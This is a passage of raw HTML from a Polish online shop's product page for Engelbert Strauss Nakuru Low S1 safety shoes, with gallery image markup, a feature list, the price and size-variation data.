data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-51-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png" data-thumb-alt="Nakuru Low S1 STRAUSS - obrazek 10" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-51-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-51-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-150x150.png 150w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-51-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-50x50.png 50w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-51-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="412" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-51-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x412.png" alt="Nakuru Low S1 STRAUSS - obrazek 10" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-51-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-51-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png" data-large_image_width="1011" data-large_image_height="786" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-51-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x412.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-51-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x597.png 768w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-51-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 1011w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png" data-thumb-alt="Nakuru Low S1 STRAUSS - obrazek 11" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-150x150.png 150w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-50x50.png 50w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="392" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png" alt="Nakuru Low S1 STRAUSS - obrazek 11" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png" data-large_image_width="1056" data-large_image_height="781" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-1024x757.png 1024w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x568.png 768w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 1056w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-28-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png" data-thumb-alt="Nakuru Low S1 STRAUSS - obrazek 12" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-28-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-28-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-150x150.png 150w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-28-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-50x50.png 50w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-28-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="375" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-28-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x375.png" alt="Nakuru Low S1 STRAUSS - obrazek 12" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-28-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-28-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png" data-large_image_width="972" data-large_image_height="688" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-28-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x375.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-28-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x544.png 768w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-28-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 972w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-17-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png" data-thumb-alt="Nakuru Low S1 STRAUSS - obrazek 13" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-17-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-17-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-150x150.png 150w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-17-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-50x50.png 50w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-17-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="447" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-17-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x447.png" alt="Nakuru Low S1 STRAUSS - obrazek 13" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-17-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-17-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png" data-large_image_width="848" data-large_image_height="715" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-17-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x447.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-17-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x648.png 768w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-35-17-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 848w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/></a></div><div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-34-55-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png" data-thumb-alt="Nakuru Low S1 STRAUSS - obrazek 14" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-34-55-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png 100w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-34-55-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-150x150.png 150w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-34-55-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-50x50.png 50w" data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-34-55-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png"><img onload="Wpfcll.r(this,true);" src="https://www.mdbhp.pl/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" loading="lazy" width="530" height="386" data-wpfc-original-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-34-55-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x386.png" alt="Nakuru Low S1 STRAUSS - obrazek 14" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-34-55-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-34-55-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png" data-large_image_width="1072" data-large_image_height="781" decoding="async" data-wpfc-original-srcset="https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-34-55-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x386.png 530w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-34-55-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-1024x746.png 1024w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-34-55-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x560.png 768w, https://www.mdbhp.pl/wp-content/uploads/2022/06/Screenshot-2023-04-13-at-08-34-55-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 1072w" data-wpfc-original-sizes="(max-width: 530px) 100vw, 530px"/></a></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ff1eb8" data-id="2ff1eb8" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-aa8eb4b elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="aa8eb4b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
<div class="elementor-widget-container">
<div class="product_meta"> <span class="sku_wrapper detail-container"> <span class="detail-label"> SKU </span> <span class="sku"> STR-PÓŁBUTY-NAKURU-S1 </span> </span> <span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://www.mdbhp.pl/kategoria-produktu/obuwie/polbuty/" rel="tag">Półbuty</a></span></span> <span class="tagged_as detail-container"><span class="detail-label">Tagi</span> <span class="detail-content"><a href="https://www.mdbhp.pl/tag-produktu/buty/" rel="tag">buty</a>, <a href="https://www.mdbhp.pl/tag-produktu/polbuty/" rel="tag">półbuty</a>, <a href="https://www.mdbhp.pl/tag-produktu/polbuty-bezpieczne/" rel="tag">półbuty bezpieczne</a>, <a href="https://www.mdbhp.pl/tag-produktu/polbuty-engelbert-strauss/" rel="tag">półbuty engelbert strauss</a></span></span></div></div></div><div class="elementor-element elementor-element-79cb11e elementor-widget elementor-widget-woocommerce-product-short-description" data-id="79cb11e" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
<div class="elementor-widget-container">
<div class="woocommerce-product-details__short-description"> <ul> <li><b>EN ISO 20345:2011 S1</b> ze stalowym podnoskiem</li> <li>komfortowe półbuty w stylu rowerowym</li> <li><b>System BOA® Fit zapewniający precyzyjną regulację i idealne dopasowanie</b></li> <li>cholewka z mikrowłókna z wkładką z siatki mesh</li> <li>bez elementów skórzanych</li> <li>język z oddychającej siatki mesh</li> <li>język i kołnierz z komfortową wyściółką</li> <li>wyściółka tekstylna ze wzmocnieniem z mikrowłókna na pięcie</li> <li>język o zamkniętej konstrukcji zapobiegający przedostawaniu się brudu</li> <li>dopasowana anatomicznie, wyjmowana wkładka obejmująca całą powierzchnię stopy</li> <li>idealne również dla osób używających wkładek ortopedycznych</li> <li>antypoślizgowa podeszwa gumowa / EVA zgodna z SRC, antystatyczna, odporna na paliwo i wysokie temperatury do ok. 130°C</li> </ul> <p>&nbsp;</p> <p>Kolor:</p> <p>zieleń ostnicy / czerwony słoneczny &#8211; dostępny na magazynie</p> <p>pergamin / czarny / błękit górski &#8211; na zamówienie</p></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb2083a" data-id="fb2083a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fc17147 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc17147" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54503d2" data-id="54503d2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ce17d46 elementor-widget elementor-widget-heading" data-id="ce17d46" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Cena:</p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8f3126" data-id="f8f3126" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-45e2485 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="45e2485" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
<div class="elementor-widget-container"> <p class="price"><span class="woocommerce-Price-amount amount"><bdi>469,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span> <small class="woocommerce-price-suffix">z VAT</small></p></div></div></div></div></div></section>
<div class="elementor-element elementor-element-002f975 elementor-add-to-cart--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="002f975" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
<div class="elementor-widget-container">
<div class="elementor-add-to-cart elementor-product-variable">
<form class="variations_form cart" action="https://www.mdbhp.pl/produkt/polbuty-bezpieczne-e-s-nakuru-low-s1-engelbert-strauss-93946/" method="post" enctype='multipart/form-data' data-product_id="22747" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;40&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;30&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 30 &amp;times; 10 cm&quot;,&quot;display_price&quot;:469,&quot;display_regular_price&quot;:469,&quot;image&quot;:{&quot;title&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;alt&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-1024x757.png 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x568.png 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 1056w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;full_src_w&quot;:1056,&quot;full_src_h&quot;:781,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:392,&quot;src_w&quot;:530,&quot;src_h&quot;:392},&quot;image_id&quot;:35911,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;STR-P\u00d3\u0141BUTY-NAKURU-S1-40&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22748,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0,5 kg&quot;},{&quot;attributes&quot;:{&quot;attribute_rozmiar&quot;:&quot;44&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;30&quot;,&quot;width&quot;:&quot;30&quot;,&quot;height&quot;:&quot;10&quot;},&quot;dimensions_html&quot;:&quot;30 &amp;times; 30 &amp;times; 10 cm&quot;,&quot;display_price&quot;:469,&quot;display_regular_price&quot;:469,&quot;image&quot;:{&quot;title&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;alt&quot;:&quot;Screenshot 2023-04-13 at 08-35-38 S1 P\u00f3\u0142buty bezpieczne e.s. Nakuru low ziele\u0144 ostnicy_czerwony s\u0142oneczny Engelbert Strauss&quot;,&quot;src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;srcset&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png 530w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-1024x757.png 1024w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-768x568.png 768w, https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png 1056w&quot;,&quot;sizes&quot;:&quot;(max-width: 530px) 100vw, 530px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss.png&quot;,&quot;full_src_w&quot;:1056,&quot;full_src_h&quot;:781,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.mdbhp.pl\/wp-content\/uploads\/2022\/06\/Screenshot-2023-04-13-at-08-35-38-S1-Polbuty-bezpieczne-e.s.-Nakuru-low-zielen-ostnicy_czerwony-sloneczny-Engelbert-Strauss-530x392.png&quot;,&quot;thumb_src_w&quot;:530,&quot;thumb_src_h&quot;:392,&quot;src_w&quot;:530,&quot;src_h&quot;:392},&quot;image_id&quot;:35911,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;STR-P\u00d3\u0141BUTY-NAKURU-S1-44&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:22752,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;0.5&quot;,&quot;weight_html&quot;:&quot;0,5 